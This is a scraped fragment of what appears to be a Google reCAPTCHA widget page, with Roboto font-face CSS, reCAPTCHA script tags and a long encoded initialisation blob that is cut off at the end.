  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="O9j99-axHTxvwWaAu8ajqw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="O9j99-axHTxvwWaAu8ajqw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="O9j99-axHTxvwWaAu8ajqw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUcuw4PChy8bw4TDj2/DjMO8wp8Sw6nCpW4fAT3DuE8FPVPDiAgfw4oPPCPCpcOdwr7CpSxYw6BPw6DDl8K/woPCt3HCisOYwroPwprCtcO9aMK/EA0Aw7EbBcKzXMK/Xi55YMKkwp/ClxfDmlpbw7BRI8K2w73Dn8OSw4RpWMOnw7fCk0LCnn4EQ2Q6w7FnAkDCrsK9w7FEMihIT3Edwptuw6YAAcKVJi9VwoMow7tieADDvMOxwq5vw4TDjnJ0XsOrX0d/SsOsw6/[base64]/DsWRPMsOIwrvCtsKBw5rCi8K9w67DqWFQwrk/DgbCn8Kvw7JJMsKKQWVYwpI5ZcO3wrvClmsywp/CvWnDpsOww6kZKCPDmMKxwoAAWjnDp8OgGsOEdsOvw4MEw5k9Nx3DvcOPPsOgA8OCLG7DkHkow5bCiMOwD07Co2TCkidgw7XChCE4JMO+McOwwoLCjlYQwrnDl03DiGbCuW3DlG7CoTjDicKpwokFYcK/[base64]/CtcK8w6XDjcOLXhwlUMOxwqzChXTCi8OWScKDwq7Do8OJw4nCszjDhsOwwopJK8OXGFAFL8O6IlHDhEE2YsOHK8KtwpVfIcO0worCmgchKGMbw5gnwofDjcOZwqjCh8KmRQ5IUsKAw481wp/ChnxlYsKNwr7CtcOjEQxgCMOsw7xIwp3CnsKsP17Cu0nCqsKgw6F/w6LDn8KJVsKXIQ/DgMOWDEPCqcObwq/CtcKAwo5aw5XCocK+VMKjdMKBcXTDssOAasK9wqQmZgx/w4TDgMOWAEklEcO9w4oMwpTCrsOzNMOww6EPw4QPQEtVw5dtw658Jz5qw4wiwq7Cn8KYwozCscOZFEjDlVnDv8OCw5wmwo9bwqc5w54Xw5VTwqvDvcO2WcKSY8OKSn4pwq/DqMKDw7bCnsOlwqByw4nCjcOnQxkSKsKWLMOFA0cwwozDhsO5G8O5ZjwZw5HCu2/[base64]/Ci8KPIV3DicOdBV7DtMKMw7TCvMODSTXCksKFScKPwo03wozClcK2ZBrCpSJ2aMKVwrbCixzClUt1TVjDisO8S0/CjirCvcOMMi0UJkjDkyfCusKDVgfDsXnDh8OTVcO0w6g3w5rDqsO6wrdSw47DswEewqjClgPCqRjCoMOJw78ZNjXCgcKsw63Ct0TDh8KJM8Oxwq8dGcOAN0HCmcOVwo/Ctl7CjGpMwqdNKmkiakcMwoQawrXCq0B1NsKSw5pWWsKQw43CjsOewpTDvRh+w7oMw7I4w6xzTQzDrx0mF8KEwqrDqibDtzxhLmfCrcOjJMOdw5jDi2XCtEFLw7QlwpfCogHDnjvCscOzPMOHwrwdDl/CncOHN8KcUMKjAsOUQsO0SsKlw6TCl1t6w6MXflYPwp8Mwpo6NQYBJsOdcMOzwonDpMOvDm7Cv2tSJR7ClQ3Cmm/DvcKmJsKWCkzCmQQeacKxwpPCmsKUw55tCUNdwoRBSjzCmDVhw5VJwq52wq7CnSbDtsO/wqHCiH/CpS0fwrvDqcK6YcOMHWjDoMKdw4s6wq7Cl18OV8ORGMKywopAw4EmwqY5LMK+SSI8wqLDrcKZw5vCkVDDgcOmwrg4w6VmfXgCwqMbNTQafsKYwr3DmSvCocOGDcO0woxKwqnDngEawr7DicKXwpd/KsOYY8Kcwo9vw4TDrcO2WsKkAhVdw4UpwrjDhMOwIsOCwonDmsKRwovChDhYOMKBw409VTl1wo/Cnw/CvBrClsK/cGjCvyXCn8KDFChcUQYbcsKiw6x+wqdUHhLDpXRvwpbCqg5Lw7fCnRbDr8OQfydmwoAyUE0lwoZAQsKOfMK3w4pmEsOmMQjCl3h6HBHDrcOKJ8KPfn85dSzDsMO5JEDCnlzCgVfDp04bwpTDm8OpQsOKw5jDt8O/w4nDtW4Yw7XCnATDnALCoy1zw74jw5rDn8OxwpjDncO+T8KMw5DDtsOhwpHDgVJUeT/[base64]/V8KvCGnCom3CgsO+AsOrwrrDqCXDvC/[base64]/CjV/Cu2YRw7XDqjRHO8KLwo/CpULCoxBHwp8QwqrDlHLCuATClV/DrcKUDsOow45JdsKnEn7DgcO2w7nDmF0OBMOuworCu0vCiTdmMcKacFrDtsKRNirCqijDisKcGcOhwpJTNA/ClgLCgBpGw4jDknzCksOOwo0IDRZfQg5oMwMrHMK+w4g7XWrDlcKPw7fDvsOKw6HDjlXCusKxw5LDrcOZw4ALYHfDolAGw4jDicOZDsO7w5nDjT/CmlQtw50UwrowbsOhwrrDh8OwVz5SKiXDoDlSwqrDpMKhw7ZgWlnDo2YZw7RNa8Ogw4vCmk4Sw4tgXcOWwoo6w4cZTzASwrg1fUQyUgXDl8OJw6QGwojCsgVSW8KsPMKhw6QWDBvDniNZw4wDI8OFwoh2MUfDscO/wpF6Tn4XwrbCr1IRK2wDwqJKXMK9WMOCKVRjasOYIBrDunvChwMKRlNQDsOOwqHCiUV5wrt6HHlxw79IYkXDvlHCmMOMNnJUbsOFNcOBwpwlwpHCuMKuWn1mw53ComR+wpgYEMOaaQkPTxc4dcO/[base64]/[base64]/Cs8O5ZgsuWcOmw4bDlcOBw5TCi8OpAmLCtRPDvcOHZcKfw7V4wrjCu8OnwrFawqpxUS9Nw5nCmcOXScOqw7BFw4jDtU/CiBnClsK/[base64]/asK6w4UuwrxRGE4RTcO+wpd4eVzDmsKKEsKsw4sIKcOGwqkqXmTCkF3CvD/Dkg/Dh3VuwrwuTcO5w4A/w6QBa1jCucO5IsK+w47DtVHDshVcw7DCt2XDlGbCtcKlw7fCrjojcnLDq8OUwpx+wpJMVsKcLFHCs8KywqTCqjM/[base64]/wqPCqD7DsUHCkcKmw6HDhMOFw7/DsSUCf8OuVMK6PwzDmCPDgFnDkMOaZG7CsEVnwqdLw7jCgMK5D2tywo8Sw4fCnmjDqEXDmivDtsK6fADCsjM/[base64]/OFHCvw86w4/DpcOZS8KSwoNqAsOjwrpaeMKaw64nOMKxPMOhZjltwo/Dh37Dr8OVHcO3wrXCpMKlwollw5zCrW/[base64]/CoFvDpCrDkcKkU2gDwp1Bw54Lw6rCqypOw4fCoMK6wocjG8Ovwp/[base64]/CpD42wq/CuWPDnjkfwqBsFVNwcGdWw75OaBNQw5XDhkl4IsOdTcKbLh5dHCLDs8K4wohIwp3Dm0Idw7zCo3N+S8KlVMOneUvDqGzDosOqDMKEwrHCv8OhAMK7aMKANQEAw5RxwrvDlglBbsKiwpcxwoLCvcOIESzDvMO3wrZgCWXCmSN3wp7DkUzDm8O1G8OmJ8O/T8KeAjvDnRw4E8KQN8OwwpbDqRdubcKZw6M1XAzDosO+w5PDnsKtEF9iw57DtHzDuR8Yw4cgw4wDwpXDhBAow64BwrNBw5jDkMKKwrdtPRMwHEwtCVjCun3ClsO4wqVkw4ZhDcODwotDGjlVw6E5wo/Dl8K0wrc1GHTDicOtPMOjXMKzw6bCt8O3HE3DsCMtIcKIYMOJwpTDvng1DhsnHsKbb8KgB8OawqRpwrTCo8KiLz7ClsK0wotTwokjw7fCjhwvw7sAVV8xw5/[base64]/DosKVZ8KyL8Oaw4xVwr4aPVNPacOkEMOKwpQIcWlsKnV7ZcKpPVpYTyvDp8Khw545wrZdVkvDvsOKJ8OSLMKAwrnDrcK3I3djw5DCuiFuwr95UcKuTsKmwq/[base64]/CqgV+w7DDnX9yw63DvwZtw6XDuUksSTwfNFDCtMOFEh9/XcKgXigTwpJrLC95RWljHVUYw63DhsKLwq/Dh1PDlwxDwrgbw6bCtkfCpMOGw6EQDS4OFMKdw4XDhnFGw5XCscKgZlrDhcKpIcK7w7QtwqHDqTkbFgMAHW/Cr097CsKCwq0kw7N2woNIwq3Cs8OHw6Z5V040MsKuw5FJdsKFesKeVBjDpHUNw5LCm1LCnsK1T2TDpMOmwoHDtkE/[base64]/IsKIwoBPC2BdKQzCgAQZZcOvw7ZqwrbCiSTCrcKZwpw6R8OiUSUrB2Z/w7nDmMOwBcKrw6HDk2RlEG/DmEkhwp9ow6jCmGFaSzdtwoTDtwgdcWcCPsOgAMO1w7Rmw5bDoifCoztDw6LCmj05wprDmxg4K8O/wodww7bDj8OPw4TCpsKsNMOvw4fDiFoOw59Yw6BDA8KCLMKvwp00E8Owwoc9wqc6R8OJw6Z8GjTCj8OPwpohw5AWXMK5GcO6wp/CuMOhFj9TdyfCtzzCgQLDl8K+VMOBwqzCtMOCHkhcGyvCnFk7EStEdsK8w7UxwpM9ezAWGsOtw5waZ8Kjw4xsTMO0woMsw5nCvHzDoxgLSMKRwqrCosOjw4XDo8Onwr3CsMKGw5nDnMK/w5BowpV1CsKUMcKnw4JPwr/[base64]/Cq8K1aiFAezEfAyUrwobCrsOOwqZGwpTDuWDDh8KEFMKvLXXDs8KeYcK4wrTCrTHCjMOoZsKYSzjCpzLCrsOQJC/DiiHDssKJTsKsKFANRVZPBGTCj8KDw7AYwqFlei1Fw7zCjMKYwpDCsMK2w6PCrXIlN8OAYh/DuBIaw4fCvcO+EcKewofDhFPDlMKtwqBoPcKCwqfDtsK6WicQYMK8w6DCpEknbVs3w6/Dj8KTw707fDbCksKyw6bDo8KWwrDCiiwfw6pnw7HCgAHDssO9QlRLPjMUw6RZZsK6w6h0OlzDiMKPwqHDvl4gW8KCCMKewr8Gw4hnIcK/[base64]/Cjw/DkcKkHz3CpsOtw4Q9WsObHsO7JkLCkz1KwqbDnwLCm8KTw5jDosKFPGxPwpAKw7Afb8KyHMO8wpbCiE4ew5/DqQ8Ww7zDo3XCjmEPwqgDe8O9Q8KewogeEErDtHQ2c8KdIWDDn8OOw5xyw41JwrYaw5nDv8Kfw5fDh0LDkFtdRsOwUXp0SWfDkUMMwovCqwbCp8OONBUJw60mOE1Tw7fCtMOEGEzCq2cnecOVCsKoUcKdTsOSw4x9w7/Ct3oLejfCg1jDunHDhzlUZMK8woJhDMOfDhwLworCucKDEnNwW8OcC8K4worClgHCiz8vOl5Ywp3CnHvCoWzDmkNwDxtow4XCvlfDicO0w7Ezw4hfe2Ncw5wXP0F8F8Ohw44Vw6E/w7cGwq7Cv8K3w7TDkkXDjiPDt8OVc0VOGmfCn8OSwqDCr0HDvDFiXyjDi8OzesOyw6w8T8KAw7HDnsKMIMKoeMOgwrEsw4pjw7dawrTDoUvClUw5T8KJw5Vrw7MWGmJEwp05wrjDocKjw53DgkJmR8Knw4fCs197wpfDucOETsO/UHfCjS3DigPCisKFVE3DmMOfcMOSw4p8Cy4haxXDksOKYDbDmG9kIil8K1bCo0nDgcKoTMKiCcOQXnnCo2vCiB/DqghZw70iGsOOGcOow6/CoxYTFCvCpcK+bBh2w4l2w6AIwqg6BA4rwrYrG1HCuQ/Cg3JTwoTCm8KzwoFhw5HDjMO8aFoQV8K5WMOWwr1KYcOGw55UJV8+wqjCpwI4WsOyQMKkfMOrwrIUOcKAw5XCvwMiIgVKcsK/DMKxw5k/MG3CqW59DMOrwp7ClUXCkT8iwrXDuzfDj8Kpw4LDlE0oGmdGEsOXwqIXTMKnwq/[base64]/w4QWPQHCkhXDl3LChMKAH8OTDMKTw6JfSlZ1w5NDFcOyUR0+Fx7CvMO1w6EpMTlfwrtlw6bDrADDqcOiwoXDuUw6GCYgSy4sw4RxwoBQw7wCE8O/[base64]/[base64]/DuF1VwoFcLSckwpwcw7hDXSLDgElhP8Ozw5UNwqvDqcKPX8OlWcKTw6zDrMOqZHF2w4rDhcKHw7dNw6/DsE3CkcOIwo1CwqNFw5DDnMOsw7MiExHCjQ4ewo4zw5rDjMOcwrU0OXRKwosyw4TDpwbClsOlw7wlwrt3wpkcS8OtwrXCtGR/[base64]/CqGzCqT7Dv0XCj8OjwqF9w7FAwoTCiCFQLA4Iw4hlLx7ClSkmXQnCqx/[base64]/w4/DhzvCusOAwo7Djm4DCsOAwotgwroVwqRRwpc4wphSw55ZK1xPGsKrA8K+w61RNcO8w6PCq8KBw7PDvMOkBsKOFEfCusKmV3RHDcO8ISLDl8KXP8OmPA4jAMKTIiYQwoTDg2QuasKjwqM3w5rCnsOSwpbCscK7wpjCkA/CvgbCj8KrInUBWQ4KwqnCu3bCj1/ChSXCgsKbw7g8w5kHw45tBkxTch/CsHcrwrcpwphTw4XDuRPDtgbDiMKfEn5rw7jDi8Omw6bCsQXCtMKbecOIw5NkwroBXTB1f8Ksw5/[base64]/CocKtwpxjYTULw6rCsAEjwqMDADXDpMOpwp3CnWNjw4hPwqbCuBDDnQ0xw7zDqDzDucKDwqESQMOvw7jDnH/CjWLCl8Kjwr82SEs2w7s4woRCWMOeAcOxwprCpBfCjGTClMK3Sz9dVMKuwqTCv8OBwr/DvsKfPhkyfS3CmwTDl8KkbFEPRMKufsOfw4fDhcONEsKvw6sMPMKNwq1eDsO0w7nDjgx3w5LDtcK8QsOxw6U5woF6w43CucOcSMKJwr9Pw77DsMKGN2LCk0xUw7HDiMO9GxfDhGbCrcKBW8O1KQvDncKoRMOfBwdOwq8/[base64]/w43DqTpgw7/CpMKsRMOxSm8nDXcpw6jDhgbDnWxvai/DucOpa8K2w6F8w40IYMKbwrTDvl3DrB1QwpQMecOLR8Otw5HCvk1swotQVTPCjsKBw5rDmW/DsMOQw6J9wrQXCXPCrGMtVXnClTfCkMKKB8OdA8KSwobDo8OWw4NrFMOgwo1VR2DDtsK4fCfCoyRMAxnDj8Kaw6fDisOVwrVew4/CtMKhw5dZw6IXw4wYw4rDsABFw6diwq8jwq0EJcKjaMORVcK/[base64]/Ds2DDm8KFZcKxw7XCj8K5InQOw5bDlyTDqzbCrjc+d8O7KClZBMOpwoXCqcKtOnbCiCzCiSLCt8OiwqRWw5M3VcOkw5jDisORw4kVwohKKcOrKBt+wrEFKWPDi8O1CMO+w6jCkWQQOQjDjCnDncKXw53CncKTwq/[base64]/DrC3CoMObMUU8EyDDkEvCrQJTwpBiRcODH39nQ8O+wqvCokZ9wqBOwpPCgwVTw6rDjTUmVjjDgcOfwqA1AMOow5DCuMOQwrBnKFbCtlwQHFEYBsO/D1tZQgXClcOAUSZtYE1Rw7bCo8O2wrfDvMOleHsZI8KKwqI7wpsYwpnDsMKsPw/[base64]/WcKJw5N4wrPDt8KCBX7Ch8OTZgMdwroew5lHBA/CmMOPbUTDkTVLJRgVJQdSwpUxZhTDlk7CqsKrJnViJMKCYcKHwplBBwDDklXDt0wxw4l0fV3DkcOIwpzDmTjDlcOyUcO6w6s/MgtWE1fDimB+wrHDgsKJAxPDgsO9KzN2IcOFw5rDqsKkw5HCuxHCtsKdc1DCgsK6w6MWwqDCpRjCnsOfJsORw4gjBzUYwpLCuwlIbATClAIhbgURw6FYw5fDtMO1w5AgIRY8MQkEwpHDvkHCqTsCNcKXLhfDh8O1TVTDmAHDssK2ZgM9WcKLw4PChmYNw63ClsO/[base64]/wrjDp8K1egInwrg4SMKLw4/CjFDDjsKaaFfCkMKXw6DCscO1w4cHwpLCisOsQm0cw5LCtTLCgxbCrGUQbDsTbD46wrjCmcOowqcewrTChcKSRWLDicKUbhTCs0zDpjDDriNQwr4Zw63Cqxxuw4rCt0N1N0jCqRUXQlDDlx8nw4PCjsOIE8OjwoPCtMK/OsKTI8KVwrolw45iw7TCgz7Crzs0wrbCiAVjwr7CsjTDrcOFPMOhSn9yI8OICRUkwo/[base64]/CmhBTwqhhw4ghdyHCmm3DuFQBTsKxw5YgRSDCmcO1Y8OvdcK1GsOpEMOnw6zDqVXChQrDlm5qSMKKZcOcNsO+w5NRKwIpw6t/fRpiXcO/IBY8IMOMUEcDw6zCoQgdfj1IM8OgwrU9S1rCjsOjEcO8wpDDngkEQ8KQw5g1UcKnOQR6wrpKYB7DmsOOZMOswovCkWTDih1+w69ZJsOqwrrCv14CbsO5woVAMcOmwqpFw7fClsKIOh3Cr8KFG3LDijNNw7YoT8Kba8OCFcKuwpdtw7nCmx1/[base64]/[base64]/CvyXCqMKwKk4uUDUAEGHCicODXWPCgRPChEQyZsKuw5TCi8KYDRp5w69PwofCrHIVI13Cljkmwpo/wpFibEMZDsOrwrXChcKhwppxw5jDpcKObA3CgMOgwqxqwrHCvUvCv8OvNhnCg8Kxw5NMw5ovwpfDtsKSwpoew7DCkmLDvsKtwqt/LBLCqMKaPHXDrABscgfCk8KpI8KeGsK+w41nMsKww6RafXhBeCTCgwAIJktBwqZqD2IrUmcwNk8Gw4ccw6wNwo4Swo/Cois0w6MPw4lPb8Ohw5wvDMK8LcOsw4N3wql/[base64]/[base64]/[base64]/ClcOHcMK4Q2xSw4vCoQkaIcKxNAlQwpnDqcOWSnPCq8Osw5cvH8K0bMKtwqZWw7QlTcOew4UREBBcYyFNclPCo8KEDMKYF2DCqcKkDsKgG2Q5wqfDu8ORV8OSJwXDucOGwoMZVMKewqVkw6p8DAlxOsK9CE7Ds1/[base64]/f0JgLRTDlcOVKxbCl8Oaw6XDviHDnwQAfsKUw4hVwozDhzoowovDuWUyNsK/w5Qiw6gDw5cgHMKdYMOdDMONQsOnw7lbwp1ww4keRsKmDsOIO8KSw4jDkcOzw4DDp1p8wr7Du31oKcOWe8KgPcKSZsOjJQ5TasKUw4fDkMOcwpfCk8K3RmlsTMKMAGYVwpHCpcKpwqnCgMKzW8OnFwF0awssQHt3f8O7Y8Kkwq/CncKOwr4ow5T